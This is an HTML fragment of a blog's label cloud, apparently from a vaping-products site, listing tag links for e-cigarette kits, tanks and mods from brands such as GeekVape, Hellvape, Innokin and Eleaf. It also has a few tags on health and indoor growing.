<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
